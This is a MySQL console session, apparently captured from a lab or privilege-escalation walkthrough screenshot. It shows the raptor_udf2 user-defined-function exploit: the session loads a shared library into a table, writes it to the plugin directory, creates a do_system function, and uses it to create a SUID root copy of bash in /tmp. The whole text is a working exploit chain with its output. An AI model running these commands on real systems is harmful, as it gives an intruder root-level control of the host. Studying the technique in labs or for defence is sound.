 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql>